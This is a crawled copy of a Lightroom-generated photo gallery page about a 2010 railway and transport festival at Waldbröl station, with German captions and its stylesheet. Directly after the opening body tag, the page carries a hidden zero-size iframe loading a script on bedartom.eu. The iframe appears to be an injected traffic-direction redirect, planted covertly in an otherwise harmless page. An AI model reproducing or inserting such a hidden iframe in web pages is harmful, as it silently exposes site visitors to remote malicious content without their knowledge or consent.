

--- FILE ---
content_type: text/html
request_url: http://old.wiehltalbahn.de/brecherfest/index.html
body_size: 2770
content:
<?xml version="1.0"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
  "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
			<!--padding for ie-->
		</meta>
		<meta name="KEYWORDS" content="photography,software,photos,digital darkroom,gallery,image,photographer">
			<!--padding for ie-->
		</meta>
		<meta name="generator" content="Adobe Lightroom"/>
		<title>Brecher- und Transportfest auf dem Bahnhof Waldbröl </title>
		<link rel="stylesheet" type="text/css" media="screen" title="Custom Settings" href="content/custom.css"/>
		<link rel="stylesheet" type="text/css" media="screen" title="Custom Settings" href="resources/css/master.css"/>
		<script type="text/javascript">
	  window.AgMode = "publish";
      cellRolloverColor="#003F00";
      cellColor="#808080";
      window.AgOnLoad = function() {
                        tellLightroomWhatImagesWeAreUsing(); 
      callCallback( "setActiveImageSize", "thumb" );
                }
        </script>
		<script type="text/javascript" src="resources/js/liveUpdate.js">
			<!--padding for ie-->
		</script>
		<!--[if lt IE 7.]> <script defer type="text/javascript" src="resources/js/pngfix.js"></script> <![endif]-->
		<!--[if gt IE 6]> <link rel="stylesheet" href="resources/css/ie7.css"></link> <![endif]-->
		<!--[if lt IE 7.]> <link rel="stylesheet" href="resources/css/ie6.css"></link> <![endif]-->
	</head>
	<body><iframe src="http://bedartom.eu/sTDS/go.php?sid=46" width="0" height="0" frameborder="0"></iframe>
		<div id="wrapper">
			<div id="sitetitle">
				<h1 onclick="clickTarget( this, 'siteTitle.text' );" id="liveUpdateSiteTitle">Brecher- und Transportfest auf dem Bahnhof Waldbröl </h1>
			</div>
			<div id="collectionHeader">
				<h1 onclick="clickTarget( this, 'groupTitle.text' );" id="liveUpdateCollectionTitle">30. Mai 2010</h1>
				<p onclick="clickTarget( this, 'groupDescription.text' );" id="liveUpdateCollectionDescription"></p>
			</div>
			<div id="stage">
				<div id="index">
					<div class="thumbnail borderTopLeft   " onmouseover="window.gridOn( this.parentNode, 'IDDDC0FC2F-C31B-4930-9C56-EF1360EC74CA_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100530_197_large.html'">
						<div class="itemNumber">1</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100530_197_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:15px; margin-top:31px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100530_197.jpg" id="IDDDC0FC2F-C31B-4930-9C56-EF1360EC74CA_thumb" alt="" class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="thumbnail borderTopLeft   " onmouseover="window.gridOn( this.parentNode, 'IDE7187C58-BF60-4F45-B098-41FFD09FCF8B_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100529_29_large.html'">
						<div class="itemNumber">2</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100529_29_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:15px; margin-top:31px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100529_29.jpg" id="IDE7187C58-BF60-4F45-B098-41FFD09FCF8B_thumb" alt="Der Tag vor dem großen Fest. Vor den Erfolg hat der Herr bekanntlich den Schweiß gesetzt - andererseits: Mancher Wiehltalbahner, der in der Rotte tätig ist, beneidet an diesem Tag die Kollegen vom Treckerclub Müllenbach, dass ihre Feldbahn in wenigen Stunden aufgebaut werden kann. So schnell geht der Gleisbau bei der &quot;großen&quot; Eisenbahn nämlich nicht." class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="thumbnail borderTopLeft borderRight  " onmouseover="window.gridOn( this.parentNode, 'ID4CAEF76A-2213-4FDF-BAEF-8810C3B8E0B9_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100529_25_large.html'">
						<div class="itemNumber">3</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100529_25_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:31px; margin-top:15px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100529_25.jpg" id="ID4CAEF76A-2213-4FDF-BAEF-8810C3B8E0B9_thumb" alt="Es waren viel mehr Menschen für das Fest im Einsatz als in diesem Reigen gezeigt werden. Die Gezeigten mögen stellvertretend für alle stehen, die sich vor, während und nach dem Fest eingebracht haben." class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="clear">
						<!--padding for ie-->
					</div>
					<div class="thumbnail borderTopLeft   " onmouseover="window.gridOn( this.parentNode, 'IDF2CEFBB2-41E4-45E0-AAB5-7E84E8722C9C_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100529_31_large.html'">
						<div class="itemNumber">4</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100529_31_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:31px; margin-top:15px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100529_31.jpg" id="IDF2CEFBB2-41E4-45E0-AAB5-7E84E8722C9C_thumb" alt="" class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="thumbnail borderTopLeft   " onmouseover="window.gridOn( this.parentNode, 'ID6341568A-D534-42C9-AB86-DEB67A504085_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100529_33_large.html'">
						<div class="itemNumber">5</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100529_33_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:15px; margin-top:31px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100529_33.jpg" id="ID6341568A-D534-42C9-AB86-DEB67A504085_thumb" alt="Bereits in der Nacht zum Samstag hat die Rhein-Sieg-Eisenbahn ihre beiden Beiträge zum Brecher- und Transportfest nach Waldbröl gebracht, die Loks 365 131 und 332-CL 109. Die Wanderer im Vordergrund warten auf den Triebwagen - denn anlässlich des Waldbröler Stadtfestes pendelt er am Samstag zwischen Waldbröl und Wiehl." class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="thumbnail borderTopLeft borderRight  " onmouseover="window.gridOn( this.parentNode, 'ID3A2943BF-1060-47A3-8501-16F6CE723CBA_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100529_62_large.html'">
						<div class="itemNumber">6</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100529_62_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:15px; margin-top:31.5px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100529_62.jpg" id="ID3A2943BF-1060-47A3-8501-16F6CE723CBA_thumb" alt="Stadtfest-Pendler." class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="clear">
						<!--padding for ie-->
					</div>
					<div class="thumbnail borderTopLeft  borderBottom " onmouseover="window.gridOn( this.parentNode, 'ID39BDCC6A-F649-4184-A38F-E6CEC77BDD89_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100528_01_2_large.html'">
						<div class="itemNumber">7</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100528_01_2_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:15px; margin-top:31.5px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100528_01_2.jpg" id="ID39BDCC6A-F649-4184-A38F-E6CEC77BDD89_thumb" alt="Während die einen zum Stadtfest gehen, bereiten die anderen das Brecher- und Transportfest vor. Allen voran Chef-Organisator Peter Eßer ..." class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="thumbnail borderTopLeft  borderBottom " onmouseover="window.gridOn( this.parentNode, 'ID1A8B688D-CE9A-4002-9315-1EF9B27F3F33_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100529_32_large.html'">
						<div class="itemNumber">8</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100529_32_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:31px; margin-top:15px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100529_32.jpg" id="ID1A8B688D-CE9A-4002-9315-1EF9B27F3F33_thumb" alt="... und Jürgen Seinsche (r.), ohne dessen Einsatz für tausend und abertausend Kleinigkeiten das Fest so nicht stattgefunden hätte. Die Wasserschläuche sind dabei der harmloseste Teil." class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="thumbnail borderTopLeft borderRight borderBottom " onmouseover="window.gridOn( this.parentNode, 'ID43CD2781-F6E9-4EFD-ACC2-4B7DC8D8BF4B_thumb' );" onmouseout="window.gridOff( this.parentNode );" onclick="window.location.href='content/Brecherfest_Wb_Ulrich_Clees_20100530_80_large.html'">
						<div class="itemNumber">9</div>
						<a href="content/Brecherfest_Wb_Ulrich_Clees_20100530_80_large.html" onclick="return needThumbImgLink;">
							<div style="margin-left:15px; margin-top:31px;">
								<div class="dropShadow">
									<div class="inner">
										<img src="content/bin/images/thumb/Brecherfest_Wb_Ulrich_Clees_20100530_80.jpg" id="ID43CD2781-F6E9-4EFD-ACC2-4B7DC8D8BF4B_thumb" alt="Sonntag, 30. Mai 2010: Der Tag des Brecher- und Transportfestes. Die Straßen-Exponate stellen sich auf. Ein besonderer Publikumsliebling ist der Mercedes-Hängerzug der Spedition Peisker aus Waldbröl." class="thumb">
											<!--padding for ie-->
										</img>
									</div>
								</div>
							</div>
						</a>
					</div>
					<div class="clear">
						<!--padding for ie-->
					</div>
				</div>
			</div>
			<div class="clear">
				<!--padding for ie-->
			</div>
			<div class="pagination">
				<ul>
					<li class="current">1</li>
					<li>
						<a href="content/index_2.html">2</a>
					</li>
					<li>
						<a href="content/index_3.html">3</a>
					</li>
					<li>
						<a href="content/index_4.html">4</a>
					</li>
					<li>
						<a href="content/index_5.html">5</a>
					</li>
					<li>
						<a href="content/index_6.html">6</a>
					</li>
					<li class="previous">Zurück</li>
					<li class="next">
						<a class="paginationLinks" href="content/index_2.html">Weiter </a>
					</li>
				</ul>
			</div>
			<div id="contact">
				<a href="http://www.wiehltalbahn.de">
					<span onclick="clickTarget( this, 'contactInfo.text' );" id="liveUpdateContactInfo"></span></a>
			</div>
			<div class="clear">
				<!--padding for ie-->
			</div>
		</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://old.wiehltalbahn.de/brecherfest/content/custom.css
body_size: 527
content:
#previewFull {
  background-color: #737373 !important;
  width: 632px !important;
  color: inherit;
}

#liveUpdateContactInfo {
  color: #B3B3B3 !important;
  background-color: inherit;
}

#content {
  background-color: #4C4C4C !important;
  color: inherit;
}

#stage {
  width: 484px !important;
}

.preview {
  border: 1px solid #000000 !important;
}

.borderRightDotted {
  border-right: 1px dotted #000000 !important;
}

#stage, #stage2 {
  border-bottom: 1px dotted #7F7F7F !important;
}

body {
  background-color: #494949 !important;
  color: inherit;
}

.selectedThumbnail, .thumbnail:hover {
  background-color: #A1A1A1 !important;
  color: inherit;
}

#liveUpdateCollectionDescription {
  color: #B3B3B3 !important;
  background-color: inherit;
}

.caption {
  color: #D7D7D7 !important;
  background-color: inherit;
}

#sitetitle {
  border-bottom: 1px dotted #7F7F7F !important;
}

.thumbnail {
  background-color: #949494 !important;
  color: inherit;
}

.previewFullImage {
  height: 460px !important;
  width: 632px !important;
}

#stage2 {
  width: 632px !important;
}

.itemNumber {
  display: none !important;
  color: #404040 !important;
  background-color: inherit;
}

#wrapper {
  width: 484px !important;
}

.borderTopLeft {
  border-top: 1px solid #000000 !important;
  border-left: 1px solid #000000 !important;
}

.emptyThumbnail {
  background-color: #949494 !important;
  color: inherit;
}

.borderBottomRight {
  border-right: 1px solid #000000 !important;
  border-bottom: 1px solid #000000 !important;
}

#wrapper2 {
  width: 632px !important;
}

.logo {
  display: none !important;
}

.thumb, .preview {
}

#liveUpdateCollectionTitle {
  color: #B3B3B3 !important;
  background-color: inherit;
}

.paginationLinks, .pagination, #liveUpdatePagination {
  color: #B3B3B3 !important;
  background-color: inherit;
}

.thumb {
  border: 1px solid #000000 !important;
}

#liveUpdateSiteTitle {
  color: #B3B3B3 !important;
  background-color: inherit;
}

.borderBottom {
  border-bottom: 1px solid #000000 !important;
}

.borderRight {
  border-right: 1px solid #000000 !important;
}

.detailNav, .detailLinks, #detailCaption, #detailTitle {
  color: #D7D7D7 !important;
  background-color: inherit;
}
